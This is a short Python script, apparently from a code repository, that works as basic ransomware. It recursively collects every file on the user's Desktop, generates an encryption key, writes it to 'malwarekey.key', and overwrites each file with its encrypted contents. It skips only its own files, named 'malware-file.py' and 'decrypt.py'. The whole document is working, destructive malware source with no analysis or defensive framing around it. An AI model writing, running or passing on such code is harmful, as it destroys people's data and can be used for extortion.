 #!/usr/bin/env python3
import os
from cryptography.fernet import Fernet
userFiles = []
desktop_path = os.path.join(os.path.expanduser("~"), "Desktop")
for root, _, files in os.walk(desktop_path):
        for file in files:
                file_path = os.path.join(root, file)
                if file in ["malware-file.py", "decrypt.py", "malwarekey.key"]:
                        continue
                userFiles.append(file_path)
key = Fernet.generate_key()
with open("malwarekey.key", "wb") as malwarekey:
        malwarekey.write(key)
cipher = Fernet(key)
for file_path in userFiles:
        try:
                with open(file_path, "rb") as currentFile:
                        currentFileContent = currentFile.read()
                encrypted_data = cipher.encrypt(currentFileContent)
                with open(file_path, "wb") as currentFile:
                        currentFile.write(encrypted_data)
        except Exception as e:
                print(f"error with {file_path}")